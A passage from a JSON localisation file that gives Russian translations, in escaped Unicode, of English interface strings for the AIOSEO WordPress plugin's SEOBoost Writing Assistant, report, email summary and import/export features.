(Lowest)":["\u0418\u0441\u043f\u043e\u043b\u044c\u0437\u043e\u0432\u0430\u043d\u0438\u0435 (\u0441\u0430\u043c\u043e\u0435 \u043d\u0438\u0437\u043a\u043e\u0435)"],"Uses (Highest)":["\u0418\u0441\u043f\u043e\u043b\u044c\u0437\u043e\u0432\u0430\u043d\u0438\u0435 (\u043d\u0430\u0438\u0432\u044b\u0441\u0448\u0435\u0435)"],"Uses":["\u0418\u0441\u043f\u043e\u043b\u044c\u0437\u043e\u0432\u0430\u043d"],"Usage Examples":["\u041f\u0440\u0438\u043c\u0435\u0440\u044b \u0438\u0441\u043f\u043e\u043b\u044c\u0437\u043e\u0432\u0430\u043d\u0438\u044f"],"Typical Top":["\u0421\u0442\u0430\u043d\u0434\u0430\u0440\u0442\u043d\u044b\u0439 \u0442\u043e\u043f"],"Typical":["\u0422\u0438\u043f\u0438\u0447\u043d\u044b\u0439"],"Top Competitor Content":["\u041a\u043e\u043d\u0442\u0435\u043d\u0442 \u0442\u043e\u043f\u043e\u0432\u044b\u0445 \u043a\u043e\u043d\u043a\u0443\u0440\u0435\u043d\u0442\u043e\u0432"],"This URL was unreachable when the report was run and could not be analyzed with the rest of the articles.":["\u042d\u0442\u043e\u0442 URL-\u0430\u0434\u0440\u0435\u0441 \u0431\u044b\u043b \u043d\u0435\u0434\u043e\u0441\u0442\u0443\u043f\u0435\u043d \u043d\u0430 \u043c\u043e\u043c\u0435\u043d\u0442 \u0441\u043e\u0437\u0434\u0430\u043d\u0438\u044f \u043e\u0442\u0447\u0435\u0442\u0430 \u0438 \u043d\u0435 \u043c\u043e\u0433 \u0431\u044b\u0442\u044c \u043f\u0440\u043e\u0430\u043d\u0430\u043b\u0438\u0437\u0438\u0440\u043e\u0432\u0430\u043d \u0432\u043c\u0435\u0441\u0442\u0435 \u0441 \u043e\u0441\u0442\u0430\u043b\u044c\u043d\u044b\u043c\u0438 \u0441\u0442\u0430\u0442\u044c\u044f\u043c\u0438."],"This action will disconnect %1$s from SEOBoost. By disconnecting from SEOBoost, you will no longer be able to get actionable insights for your target keywords to help your content rank better in SERPs.":["\u042d\u0442\u043e \u0434\u0435\u0439\u0441\u0442\u0432\u0438\u0435 \u043e\u0442\u043a\u043b\u044e\u0447\u0438\u0442 %1$s \u043e\u0442 SEOBoost. \u041e\u0442\u043a\u043b\u044e\u0447\u0438\u0432\u0448\u0438\u0441\u044c \u043e\u0442 SEOBoost, \u0432\u044b \u0431\u043e\u043b\u044c\u0448\u0435 \u043d\u0435 \u0441\u043c\u043e\u0436\u0435\u0442\u0435 \u043f\u043e\u043b\u0443\u0447\u0430\u0442\u044c \u043f\u043e\u043b\u0435\u0437\u043d\u044b\u0435 \u0441\u0432\u0435\u0434\u0435\u043d\u0438\u044f \u043e \u0446\u0435\u043b\u0435\u0432\u044b\u0445 \u043a\u043b\u044e\u0447\u0435\u0432\u044b\u0445 \u0441\u043b\u043e\u0432\u0430\u0445, \u043f\u043e\u0432\u044b\u0448\u0430\u044e\u0449\u0438\u0445 \u0440\u0435\u0439\u0442\u0438\u043d\u0433 \u0432\u0430\u0448\u0435\u0433\u043e \u043a\u043e\u043d\u0442\u0435\u043d\u0442\u0430 \u0432 \u0440\u0435\u0437\u0443\u043b\u044c\u0442\u0430\u0442\u0430\u0445 \u043f\u043e\u0438\u0441\u043a\u0430."],"The keyword is being processed. This can take a couple of minutes.":["\u041a\u043b\u044e\u0447\u0435\u0432\u043e\u0435 \u0441\u043b\u043e\u0432\u043e \u043e\u0431\u0440\u0430\u0431\u0430\u0442\u044b\u0432\u0430\u0435\u0442\u0441\u044f. \u042d\u0442\u043e \u043c\u043e\u0436\u0435\u0442 \u0437\u0430\u043d\u044f\u0442\u044c \u043f\u0430\u0440\u0443 \u043c\u0438\u043d\u0443\u0442."],"Term (Z-A)":["\u0422\u0435\u0440\u043c\u0438\u043d (Z-A)"],"Term (A-Z)":["\u0422\u0435\u0440\u043c\u0438\u043d (A-Z)"],"Term":["\u0422\u0435\u0440\u043c\u0438\u043d"],"Sort By":["\u0421\u043e\u0440\u0442\u0438\u0440\u043e\u0432\u0430\u0442\u044c \u043f\u043e \u043f\u0440\u0438\u043d\u0446\u0438\u043f\u0443"],"SEOBoost logins have been reset.":["\u0423\u0447\u0435\u0442\u043d\u044b\u0435 \u0434\u0430\u043d\u043d\u044b\u0435 SEOBoost \u0431\u044b\u043b\u0438 \u0441\u0431\u0440\u043e\u0448\u0435\u043d\u044b."],"SEOBoost CTA":["SEOBoost CTA"],"Select the post types you want the Writing Assistant to be available.":["\u0412\u044b\u0431\u0435\u0440\u0438\u0442\u0435 \u0442\u0438\u043f\u044b \u0437\u0430\u043f\u0438\u0441\u0435\u0439, \u043a \u043a\u043e\u0442\u043e\u0440\u044b\u043c \u0441\u043c\u043e\u0436\u0435\u0442 \u0438\u043c\u0435\u0442\u044c \u0434\u043e\u0441\u0442\u0443\u043f \u043f\u043e\u043c\u043e\u0449\u043d\u0438\u043a \u043f\u043e \u043f\u0438\u0441\u044c\u043c\u0443."],"See Examples":["\u0421\u043c\u043e\u0442\u0440\u0435\u0442\u044c \u043f\u0440\u0438\u043c\u0435\u0440\u044b"],"See All":["\u0421\u043c\u043e\u0442\u0440\u0435\u0442\u044c \u0432\u0441\u0435"],"Reset SEOBoost Logins":["\u0421\u0431\u0440\u043e\u0441\u0438\u0442\u044c \u0443\u0447\u0435\u0442\u043d\u044b\u0435 \u0434\u0430\u043d\u043d\u044b\u0435 SEOBoost"],"Reports":["\u041e\u0442\u0447\u0435\u0442\u044b"],"Report History":["\u0418\u0441\u0442\u043e\u0440\u0438\u044f \u043e\u0442\u0447\u0435\u0442\u0430"],"Report Details":["\u0414\u0435\u0442\u0430\u043b\u0438 \u043e\u0442\u0447\u0435\u0442\u0430"],"Report Defaults":["\u041f\u0430\u0440\u0430\u043c\u0435\u0442\u0440\u044b \u043e\u0442\u0447\u0435\u0442\u0430 \u043f\u043e \u0443\u043c\u043e\u043b\u0447\u0430\u043d\u0438\u044e"],"readability":["\u0447\u0438\u0442\u0430\u0431\u0435\u043b\u044c\u043d\u043e\u0441\u0442\u044c"],"querying search engines":["\u0437\u0430\u043f\u0440\u043e\u0441\u044b \u043a \u043f\u043e\u0438\u0441\u043a\u043e\u0432\u044b\u043c \u0441\u0438\u0441\u0442\u0435\u043c\u0430\u043c"],"processing keyword":["\u043e\u0431\u0440\u0430\u0431\u043e\u0442\u043a\u0430 \u043a\u043b\u044e\u0447\u0435\u0432\u043e\u0433\u043e \u0441\u043b\u043e\u0432\u0430"],"OR":["\u0418\u041b\u0418"],"optimization-wizard.csv":["optimization-wizard.csv"],"Optimization Wizard":["\u041c\u0430\u0441\u0442\u0435\u0440 \u043e\u043f\u0442\u0438\u043c\u0438\u0437\u0430\u0446\u0438\u0438"],"Now you're ready to harness the power of data-driven insights. Create your first report and discover how to optimize your content for better search visibility and engagement.":["\u0422\u0435\u043f\u0435\u0440\u044c \u0432\u044b \u0433\u043e\u0442\u043e\u0432\u044b \u0438\u0441\u043f\u043e\u043b\u044c\u0437\u043e\u0432\u0430\u0442\u044c \u0441\u0438\u043b\u0443 \u0430\u043d\u0430\u043b\u0438\u0442\u0438\u0447\u0435\u0441\u043a\u0438\u0445 \u0434\u0430\u043d\u043d\u044b\u0445. \u0421\u043e\u0437\u0434\u0430\u0439\u0442\u0435 \u0441\u0432\u043e\u0439 \u043f\u0435\u0440\u0432\u044b\u0439 \u043e\u0442\u0447\u0435\u0442 \u0438 \u0443\u0437\u043d\u0430\u0439\u0442\u0435, \u043a\u0430\u043a \u043e\u043f\u0442\u0438\u043c\u0438\u0437\u0438\u0440\u043e\u0432\u0430\u0442\u044c \u0441\u0432\u043e\u0439 \u043a\u043e\u043d\u0442\u0435\u043d\u0442 \u0434\u043b\u044f \u043b\u0443\u0447\u0448\u0435\u0439 \u0432\u0438\u0434\u0438\u043c\u043e\u0441\u0442\u0438 \u0432 \u043f\u043e\u0438\u0441\u043a\u0435 \u0438 \u043f\u043e\u0432\u044b\u0448\u0435\u043d\u0438\u044f \u0432\u0437\u0430\u0438\u043c\u043e\u0434\u0435\u0439\u0441\u0442\u0432\u0438\u044f."],"Now Integrated into SEOBoost":["\u0422\u0435\u043f\u0435\u0440\u044c \u0441 \u0438\u043d\u0442\u0435\u0433\u0440\u0430\u0446\u0438\u0435\u0439 \u0432 SEOBoost"],"Now Connect to Your SEOBoost Account":["\u0422\u0435\u043f\u0435\u0440\u044c \u043f\u043e\u0434\u043a\u043b\u044e\u0447\u0438\u0442\u0435\u0441\u044c \u043a \u0441\u0432\u043e\u0435\u0439 \u0443\u0447\u0435\u0442\u043d\u043e\u0439 \u0437\u0430\u043f\u0438\u0441\u0438 SEOBoost"],"n\/a":["\u043d\/\u0434"],"Moderate":["\u0423\u043c\u0435\u0440\u0435\u043d\u043d\u044b\u0439"],"Login to SEOBoost":["\u0412\u043e\u0439\u0442\u0438 \u0432 SEOBoost"],"Language":["\u042f\u0437\u044b\u043a"],"Integrate seamlessly with SEOBoost via AIOSEO to supercharge your WordPress content.":["\u0418\u043d\u0442\u0435\u0433\u0440\u0438\u0440\u0443\u0439\u0442\u0435\u0441\u044c \u0431\u0435\u0437 \u043f\u0440\u043e\u0431\u043b\u0435\u043c \u0441 SEOBoost \u0447\u0435\u0440\u0435\u0437 AIOSEO \u0438 \u0432\u044b\u0432\u043e\u0434\u0438\u0442\u0435 \u0441\u0432\u043e\u0439 \u043a\u043e\u043d\u0442\u0435\u043d\u0442 WordPress \u043d\u0430 \u043d\u043e\u0432\u044b\u0439 \u0443\u0440\u043e\u0432\u0435\u043d\u044c."],"Insert keyword that you want to rank for.":["\u0412\u0432\u0435\u0434\u0438\u0442\u0435 \u043a\u043b\u044e\u0447\u0435\u0432\u043e\u0435 \u0441\u043b\u043e\u0432\u043e, \u043f\u043e \u043a\u043e\u0442\u043e\u0440\u043e\u043c\u0443 \u0432\u044b \u0445\u043e\u0442\u0438\u0442\u0435 \u0440\u0430\u043d\u0436\u0438\u0440\u043e\u0432\u0430\u0442\u044c\u0441\u044f."],"Include all post types":["\u0412\u043a\u043b\u044e\u0447\u0438\u0442\u044c \u0432\u0441\u0435 \u0442\u0438\u043f\u044b \u0437\u0430\u043f\u0438\u0441\u0435\u0439"],"Importance (Lowest)":["\u0412\u0430\u0436\u043d\u043e\u0441\u0442\u044c (\u0441\u0430\u043c\u0430\u044f \u043d\u0438\u0437\u043a\u0430\u044f)"],"Importance (Highest)":["\u0412\u0430\u0436\u043d\u043e\u0441\u0442\u044c (\u043d\u0430\u0438\u0432\u044b\u0441\u0448\u0430\u044f)"],"Importance":["\u0412\u0430\u0436\u043d\u043e\u0441\u0442\u044c"],"Heading Presence (Lowest)":["\u041f\u0440\u0438\u0441\u0443\u0442\u0441\u0442\u0432\u0438\u0435 \u0437\u0430\u0433\u043e\u043b\u043e\u0432\u043a\u0430 (\u0441\u0430\u043c\u043e\u0435 \u043d\u0438\u0437\u043a\u043e\u0435)"],"Heading Presence (Highest)":["\u041f\u0440\u0438\u0441\u0443\u0442\u0441\u0442\u0432\u0438\u0435 \u0437\u0430\u0433\u043e\u043b\u043e\u0432\u043a\u0430 (\u043d\u0430\u0438\u0432\u044b\u0441\u0448\u0435\u0435)"],"Heading Presence":["\u041f\u0440\u0438\u0441\u0443\u0442\u0441\u0442\u0432\u0438\u0435 \u0437\u0430\u0433\u043e\u043b\u043e\u0432\u043a\u0430"],"Heading presence":["\u041f\u0440\u0438\u0441\u0443\u0442\u0441\u0442\u0432\u0438\u0435 \u0437\u0430\u0433\u043e\u043b\u043e\u0432\u043a\u0430"],"Heading":["\u0417\u0430\u0433\u043e\u043b\u043e\u0432\u043e\u043a"],"Grade Summary":["\u0421\u0432\u043e\u0434\u043a\u0430 \u043f\u043e \u043a\u043b\u0430\u0441\u0441\u0430\u043c"],"Grade":["\u041a\u043b\u0430\u0441\u0441"],"Get More Reports":["\u041f\u043e\u043b\u0443\u0447\u0438\u0442\u044c \u0431\u043e\u043b\u044c\u0448\u0435 \u043e\u0442\u0447\u0435\u0442\u043e\u0432"],"Generating Report...":["\u0421\u043e\u0437\u0434\u0430\u043d\u0438\u0435 \u043e\u0442\u0447\u0435\u0442\u0430..."],"Generating Report For":["\u0421\u043e\u0437\u0434\u0430\u043d\u0438\u0435 \u043e\u0442\u0447\u0435\u0442\u0430 \u0434\u043b\u044f"],"Generate Report":["\u0421\u043e\u0437\u0434\u0430\u0442\u044c \u043e\u0442\u0447\u0435\u0442"],"Generate a Report":["\u0421\u043e\u0437\u0434\u0430\u0442\u044c \u043e\u0442\u0447\u0435\u0442"],"Generate a New Report":["\u0421\u043e\u0437\u0434\u0430\u0442\u044c \u043d\u043e\u0432\u044b\u0439 \u043e\u0442\u0447\u0435\u0442"],"fetching serps":["\u043f\u043e\u043b\u0443\u0447\u0435\u043d\u0438\u0435 \u0441\u0442\u0440\u0430\u043d\u0438\u0446 \u0440\u0435\u0437\u0443\u043b\u044c\u0442\u0430\u0442\u043e\u0432 \u043f\u043e\u0438\u0441\u043a\u0430"],"fetching report":["\u043f\u043e\u043b\u0443\u0447\u0435\u043d\u0438\u0435 \u043e\u0442\u0447\u0435\u0442\u0430"],"fetching keywords examples":["\u043f\u043e\u043b\u0443\u0447\u0435\u043d\u0438\u0435 \u043f\u0440\u0438\u043c\u0435\u0440\u043e\u0432 \u043a\u043b\u044e\u0447\u0435\u0432\u044b\u0445 \u0441\u043b\u043e\u0432"],"fetching keywords data":["\u043f\u043e\u043b\u0443\u0447\u0435\u043d\u0438\u0435 \u0434\u0430\u043d\u043d\u044b\u0445 \u043a\u043b\u044e\u0447\u0435\u0432\u044b\u0445 \u0441\u043b\u043e\u0432"],"fetching competitor data":["\u043f\u043e\u043b\u0443\u0447\u0435\u043d\u0438\u0435 \u0434\u0430\u043d\u043d\u044b\u0445 \u043a\u043e\u043d\u043a\u0443\u0440\u0435\u043d\u0442\u043e\u0432"],"Experience the power of AI-driven writing assistance seamlessly integrated into SEOBoost. Login to enhance your content creation process and boost your search rankings.":["\u041e\u0442\u043a\u0440\u043e\u0439\u0442\u0435 \u0434\u043b\u044f \u0441\u0435\u0431\u044f \u0432\u0441\u0435 \u0432\u043e\u0437\u043c\u043e\u0436\u043d\u043e\u0441\u0442\u0438 \u0441\u043e\u0437\u0434\u0430\u043d\u0438\u044f \u0442\u0435\u043a\u0441\u0442\u043e\u0432 \u0441 \u043f\u043e\u043c\u043e\u0449\u044c\u044e \u0438\u0441\u043a\u0443\u0441\u0441\u0442\u0432\u0435\u043d\u043d\u043e\u0433\u043e \u0438\u043d\u0442\u0435\u043b\u043b\u0435\u043a\u0442\u0430, \u043a\u043e\u0442\u043e\u0440\u044b\u0439 \u043b\u0435\u0433\u043a\u043e \u0438\u043d\u0442\u0435\u0433\u0440\u0438\u0440\u0443\u0435\u0442\u0441\u044f \u0432 SEOBoost. \u0412\u044b\u043f\u043e\u043b\u043d\u0438\u0442\u0435 \u0432\u0445\u043e\u0434, \u0447\u0442\u043e\u0431\u044b \u0443\u043b\u0443\u0447\u0448\u0438\u0442\u044c \u043f\u0440\u043e\u0446\u0435\u0441\u0441 \u0441\u043e\u0437\u0434\u0430\u043d\u0438\u044f \u043a\u043e\u043d\u0442\u0435\u043d\u0442\u0430 \u0438 \u043f\u043e\u0432\u044b\u0441\u0438\u0442\u044c \u0441\u0432\u043e\u0439 \u0440\u0435\u0439\u0442\u0438\u043d\u0433 \u0432 \u0440\u0435\u0437\u0443\u043b\u044c\u0442\u0430\u0442\u0430\u0445 \u043f\u043e\u0438\u0441\u043a\u0430."],"Elevate your SEO with AIOSEO Writing Assistant":["\u041f\u043e\u0432\u044b\u0441\u044c\u0442\u0435 \u044d\u0444\u0444\u0435\u043a\u0442\u0438\u0432\u043d\u043e\u0441\u0442\u044c SEO \u0441 \u043f\u043e\u043c\u043e\u0449\u043d\u0438\u043a\u043e\u043c \u043f\u043e \u043f\u0438\u0441\u044c\u043c\u0443 AIOSEO"],"Default Region":["\u0420\u0435\u0433\u0438\u043e\u043d \u043f\u043e \u0443\u043c\u043e\u043b\u0447\u0430\u043d\u0438\u044e"],"Default Language":["\u042f\u0437\u044b\u043a \u043f\u043e \u0443\u043c\u043e\u043b\u0447\u0430\u043d\u0438\u044e"],"Create a Free Account":["\u0421\u043e\u0437\u0434\u0430\u0442\u044c \u0443\u0447\u0435\u0442\u043d\u0443\u044e \u0437\u0430\u043f\u0438\u0441\u044c \u0431\u0435\u0441\u043f\u043b\u0430\u0442\u043d\u043e"],"Connect to SEOBoost to get access to the Writing Assistant.":["\u041f\u043e\u0434\u043a\u043b\u044e\u0447\u0438\u0442\u0435\u0441\u044c \u043a SEOBoost, \u0447\u0442\u043e\u0431\u044b \u043f\u043e\u043b\u0443\u0447\u0438\u0442\u044c \u0434\u043e\u0441\u0442\u0443\u043f \u043a \u043f\u043e\u043c\u043e\u0449\u043d\u0438\u043a\u0443 \u043f\u043e \u043f\u0438\u0441\u044c\u043c\u0443."],"Connect to SEOBoost":["\u041f\u043e\u0434\u043a\u043b\u044e\u0447\u0438\u0442\u044c\u0441\u044f \u043a SEOBoost"],"Connect to an Existing Account":["\u041f\u043e\u0434\u043a\u043b\u044e\u0447\u0438\u0442\u044c \u043a \u0434\u0435\u0439\u0441\u0442\u0432\u0443\u044e\u0449\u0435\u0439 \u0443\u0447\u0435\u0442\u043d\u043e\u0439 \u0437\u0430\u043f\u0438\u0441\u0438"],"competitors.csv":["competitors.csv"],"Competitors":["\u041a\u043e\u043d\u043a\u0443\u0440\u0435\u043d\u0442\u044b"],"Click to Sort...":["\u041d\u0430\u0436\u043c\u0438\u0442\u0435 \u0434\u043b\u044f \u0441\u043e\u0440\u0442\u0438\u0440\u043e\u0432\u043a\u0438..."],"calculating keywords use suggestions":["\u0440\u0430\u0441\u0447\u0435\u0442 \u0432\u0430\u0440\u0438\u0430\u043d\u0442\u043e\u0432 \u0438\u0441\u043f\u043e\u043b\u044c\u0437\u043e\u0432\u0430\u043d\u0438\u044f \u043a\u043b\u044e\u0447\u0435\u0432\u044b\u0445 \u0441\u043b\u043e\u0432"],"calculating keywords importance":["\u0440\u0430\u0441\u0447\u0435\u0442 \u0432\u0430\u0436\u043d\u043e\u0441\u0442\u0438 \u043a\u043b\u044e\u0447\u0435\u0432\u044b\u0445 \u0441\u043b\u043e\u0432"],"calculating keywords heading presence":["\u043f\u043e\u0434\u0441\u0447\u0435\u0442 \u043f\u0440\u0438\u0441\u0443\u0442\u0441\u0442\u0432\u0438\u044f \u043a\u043b\u044e\u0447\u0435\u0432\u044b\u0445 \u0441\u043b\u043e\u0432 \u0432 \u0437\u0430\u0433\u043e\u043b\u043e\u0432\u043a\u0430\u0445"],"Are you sure you want to reset SEOBoost logins?":["\u0412\u044b \u0443\u0432\u0435\u0440\u0435\u043d\u044b, \u0447\u0442\u043e \u0445\u043e\u0442\u0438\u0442\u0435 \u0441\u0431\u0440\u043e\u0441\u0438\u0442\u044c \u043b\u043e\u0433\u0438\u043d\u044b SEOBoost?"],"Are you sure you want to disconnect from SEOBoost?":["\u0412\u044b \u0443\u0432\u0435\u0440\u0435\u043d\u044b, \u0447\u0442\u043e \u0445\u043e\u0442\u0438\u0442\u0435 \u043e\u0442\u043a\u043b\u044e\u0447\u0438\u0442\u044c\u0441\u044f \u043e\u0442 SEOBoost?"],"analyzing serps":["\u0430\u043d\u0430\u043b\u0438\u0437 \u0441\u0442\u0440\u0430\u043d\u0438\u0446 \u0440\u0435\u0437\u0443\u043b\u044c\u0442\u0430\u0442\u043e\u0432 \u043f\u043e\u0438\u0441\u043a\u0430"],"AIOSEO Writing Assistant":["\u041f\u043e\u043c\u043e\u0449\u043d\u0438\u043a \u043f\u043e \u043f\u0438\u0441\u044c\u043c\u0443 AIOSEO"],"#":["#"],"Error in the SeoBoost service. Please contact support.":["\u041e\u0448\u0438\u0431\u043a\u0430 \u0432 \u0441\u0435\u0440\u0432\u0438\u0441\u0435 SeoBoost. \u041e\u0431\u0440\u0430\u0442\u0438\u0442\u0435\u0441\u044c \u0432 \u0441\u043b\u0443\u0436\u0431\u0443 \u043f\u043e\u0434\u0434\u0435\u0440\u0436\u043a\u0438."],"Empty progress and result.":["\u041e\u0442\u0441\u0443\u0442\u0441\u0442\u0432\u0443\u0435\u0442 \u043f\u0440\u043e\u0433\u0440\u0435\u0441\u0441 \u0438 \u0440\u0435\u0437\u0443\u043b\u044c\u0442\u0430\u0442."],"Missing parameters":["\u041e\u0442\u0441\u0443\u0442\u0441\u0442\u0432\u0443\u044e\u0449\u0438\u0435 \u043f\u0430\u0440\u0430\u043c\u0435\u0442\u0440\u044b"],"Empty response from service":["\u041e\u0442\u0441\u0443\u0442\u0441\u0442\u0432\u0443\u0435\u0442 \u043e\u0442\u0432\u0435\u0442 \u043e\u0442 \u0441\u0435\u0440\u0432\u0438\u0441\u0430"],"Keyword not found or not ready":["\u041a\u043b\u044e\u0447\u0435\u0432\u043e\u0435 \u0441\u043b\u043e\u0432\u043e \u043d\u0435 \u043d\u0430\u0439\u0434\u0435\u043d\u043e \u0438\u043b\u0438 \u043d\u0435 \u0433\u043e\u0442\u043e\u0432\u043e"],"Empty Content or Post ID":["\u041e\u0442\u0441\u0443\u0442\u0441\u0442\u0432\u0443\u0435\u0442 \u0441\u043e\u0434\u0435\u0440\u0436\u0438\u043c\u043e\u0435 \u0438\u043b\u0438 ID \u0437\u0430\u043f\u0438\u0441\u0438"],"Empty Post ID":["\u041e\u0442\u0441\u0443\u0442\u0441\u0442\u0432\u0443\u0435\u0442 ID \u0437\u0430\u043f\u0438\u0441\u0438"],"Missing data to generate a report":["\u041e\u0442\u0441\u0443\u0442\u0441\u0442\u0432\u0443\u044e\u0442 \u0434\u0430\u043d\u043d\u044b\u0435 \u0434\u043b\u044f \u0444\u043e\u0440\u043c\u0438\u0440\u043e\u0432\u0430\u043d\u0438\u044f \u043e\u0442\u0447\u0435\u0442\u0430"],"%1$s Writing Assistant":["%1$s \u041f\u043e\u043c\u043e\u0449\u043d\u0438\u043a \u043f\u043e \u043f\u0438\u0441\u044c\u043c\u0443"],"We had a problem when exporting data.":["\u0423 \u043d\u0430\u0441 \u0432\u043e\u0437\u043d\u0438\u043a\u043b\u0430 \u043f\u0440\u043e\u0431\u043b\u0435\u043c\u0430 \u043f\u0440\u0438 \u044d\u043a\u0441\u043f\u043e\u0440\u0442\u0435 \u0434\u0430\u043d\u043d\u044b\u0445."],"We don't have any data to export.":["\u041e\u0442\u0441\u0443\u0442\u0441\u0442\u0432\u0443\u044e\u0442 \u0434\u0430\u043d\u043d\u044b\u0435 \u0434\u043b\u044f \u044d\u043a\u0441\u043f\u043e\u0440\u0442\u0430."],"Social Meta":["\u0421\u043e\u0446\u0438\u0430\u043b\u044c\u043d\u044b\u0435 \u043c\u0435\u0442\u0430\u0434\u0430\u043d\u043d\u044b\u0435"],"SEO Title\/Description":["\u0417\u0430\u0433\u043e\u043b\u043e\u0432\u043e\u043a\/\u043e\u043f\u0438\u0441\u0430\u043d\u0438\u0435 SEO"],"Sending summaries to additional email addresses is a %1$s feature. %2$s":["\u041e\u0442\u043f\u0440\u0430\u0432\u043a\u0430 \u0441\u0432\u043e\u0434\u043e\u043a \u043d\u0430 \u0434\u043e\u043f\u043e\u043b\u043d\u0438\u0442\u0435\u043b\u044c\u043d\u044b\u0435 \u0430\u0434\u0440\u0435\u0441\u0430 \u044d\u043b\u0435\u043a\u0442\u0440\u043e\u043d\u043d\u043e\u0439 \u043f\u043e\u0447\u0442\u044b \u2014 \u044d\u0442\u043e \u0444\u0443\u043d\u043a\u0446\u0438\u044f \u0432\u0435\u0440\u0441\u0438\u0438 %1$s. %2$s"],"Send Test Email":["\u041e\u0442\u043f\u0440\u0430\u0432\u0438\u0442\u044c \u0442\u0435\u0441\u0442\u043e\u0432\u043e\u0435 \u043f\u0438\u0441\u044c\u043c\u043e"],"Please enter a valid email.":["\u0412\u0432\u0435\u0434\u0438\u0442\u0435 \u0434\u0435\u0439\u0441\u0442\u0432\u0438\u0442\u0435\u043b\u044c\u043d\u044b\u0439 \u0430\u0434\u0440\u0435\u0441 \u044d\u043b\u0435\u043a\u0442\u0440\u043e\u043d\u043d\u043e\u0439 \u043f\u043e\u0447\u0442\u044b."],"JSON":["JSON"],"Imported will overwrite existing data and will not be merged.":["\u0418\u043c\u043f\u043e\u0440\u0442\u0438\u0440\u043e\u0432\u0430\u043d\u043d\u044b\u0435 \u0434\u0430\u043d\u043d\u044b\u0435 \u043f\u0435\u0440\u0435\u0437\u0430\u043f\u0438\u0448\u0443\u0442 \u0441\u0443\u0449\u0435\u0441\u0442\u0432\u0443\u044e\u0449\u0438\u0435 \u0438 \u043d\u0435 \u0431\u0443\u0434\u0443\u0442 \u043e\u0431\u044a\u0435\u0434\u0438\u043d\u0435\u043d\u044b."],"Import \/ Restore %1$s Settings or Content":["\u0418\u043c\u043f\u043e\u0440\u0442\/\u0432\u043e\u0441\u0441\u0442\u0430\u043d\u043e\u0432\u043b\u0435\u043d\u0438\u0435 \u043d\u0430\u0441\u0442\u0440\u043e\u0435\u043a \u0438\u043b\u0438 \u0441\u043e\u0434\u0435\u0440\u0436\u0438\u043c\u043e\u0433\u043e %1$s"],"Failed to send email to %1$s. Make sure the address is correct and that your site is configured correctly to send emails.":["\u041d\u0435 \u0443\u0434\u0430\u043b\u043e\u0441\u044c \u043e\u0442\u043f\u0440\u0430\u0432\u0438\u0442\u044c \u043f\u0438\u0441\u044c\u043c\u043e \u043d\u0430 \u0430\u0434\u0440\u0435\u0441 %1$s. \u0423\u0431\u0435\u0434\u0438\u0442\u0435\u0441\u044c, \u0447\u0442\u043e \u0430\u0434\u0440\u0435\u0441 \u0443\u043a\u0430\u0437\u0430\u043d \u043f\u0440\u0430\u0432\u0438\u043b\u044c\u043d\u043e, \u0430 \u0432\u0430\u0448 \u0441\u0430\u0439\u0442 \u043d\u0430\u0441\u0442\u0440\u043e\u0435\u043d \u043d\u0430 \u043e\u0442\u043f\u0440\u0430\u0432\u043a\u0443 \u043f\u0438\u0441\u0435\u043c."],"Exporting Terms is a %1$s Feature":["\u042d\u043a\u0441\u043f\u043e\u0440\u0442 \u0442\u0435\u0440\u043c\u0438\u043d\u043e\u0432 \u2014 \u044d\u0442\u043e \u0444\u0443\u043d\u043a\u0446\u0438\u044f \u0432\u0435\u0440\u0441\u0438\u0438 %1$s"],"Export Content":["\u042d\u043a\u0441\u043f\u043e\u0440\u0442\u0438\u0440\u043e\u0432\u0430\u0442\u044c \u0441\u043e\u0434\u0435\u0440\u0436\u0438\u043c\u043e\u0435"],"Export as JSON":["\u042d\u043a\u0441\u043f\u043e\u0440\u0442 \u043a\u0430\u043a JSON"],"Export As":["\u042d\u043a\u0441\u043f\u043e\u0440\u0442\u0438\u0440\u043e\u0432\u0430\u0442\u044c \u043a\u0430\u043a"],"Export All Taxonomies":["\u042d\u043a\u0441\u043f\u043e\u0440\u0442\u0438\u0440\u043e\u0432\u0430\u0442\u044c \u0432\u0441\u0435 \u0442\u0430\u043a\u0441\u043e\u043d\u043e\u043c\u0438\u0438"],"Enable email reports to receive a digest of the most important SEO updates for your site, right in your inbox.":["\u0412\u043a\u043b\u044e\u0447\u0438\u0442\u0435 \u043e\u0442\u043f\u0440\u0430\u0432\u043a\u0443 \u043e\u0442\u0447\u0435\u0442\u043e\u0432 \u043f\u043e \u044d\u043b\u0435\u043a\u0442\u0440\u043e\u043d\u043d\u043e\u0439 \u043f\u043e\u0447\u0442\u0435, \u0447\u0442\u043e\u0431\u044b \u043f\u043e\u043b\u0443\u0447\u0430\u0442\u044c \u0441\u0432\u043e\u0434\u043a\u0443 \u0441\u0430\u043c\u044b\u0445 \u0432\u0430\u0436\u043d\u044b\u0445 \u043e\u0431\u043d\u043e\u0432\u043b\u0435\u043d\u0438\u0439 SEO \u0434\u043b\u044f \u0432\u0430\u0448\u0435\u0433\u043e \u0441\u0430\u0439\u0442\u0430 \u043f\u0440\u044f\u043c\u043e \u043d\u0430 \u0441\u0432\u043e\u0439 \u043f\u043e\u0447\u0442\u043e\u0432\u044b\u0439 \u044f\u0449\u0438\u043a."],"Email Reports":["\u041e\u0442\u0447\u0435\u0442\u044b \u043f\u043e \u044d\u043b\u0435\u043a\u0442\u0440\u043e\u043d\u043d\u043e\u0439 \u043f\u043e\u0447\u0442\u0435"],"An email was sent out to %1$s.":["\u041f\u0438\u0441\u044c\u043c\u043e \u0431\u044b\u043b\u043e \u043e\u0442\u043f\u0440\u0430\u0432\u043b\u0435\u043d\u043e \u043d\u0430 %1$s."],"Add Email Address":["\u0414\u043e\u0431\u0430\u0432\u0438\u0442\u044c \u0430\u0434\u0440\u0435\u0441 \u044d\u043b\u0435\u043a\u0442\u0440\u043e\u043d\u043d\u043e\u0439 \u043f\u043e\u0447\u0442\u044b"],"A JSON, CSV or INI file is required to import.":["\u0414\u043b\u044f \u0438\u043c\u043f\u043e\u0440\u0442\u0430 \u0442\u0440\u0435\u0431\u0443\u0435\u0442\u0441\u044f \u0444\u0430\u0439\u043b JSON, CSV \u0438\u043b\u0438 INI."],"%1$s allows you to fully control your SEO and social meta for custom taxonomies, including the ability to import\/export them.":["%1$s \u043f\u043e\u0437\u0432\u043e\u043b\u044f\u0435\u0442 \u043f\u043e\u043b\u043d\u043e\u0441\u0442\u044c\u044e \u043a\u043e\u043d\u0442\u0440\u043e\u043b\u0438\u0440\u043e\u0432\u0430\u0442\u044c SEO \u0438 \u0441\u043e\u0446\u0438\u0430\u043b\u044c\u043d\u044b\u0435 \u043c\u0435\u0442\u0430\u0434\u0430\u043d\u043d\u044b\u0435 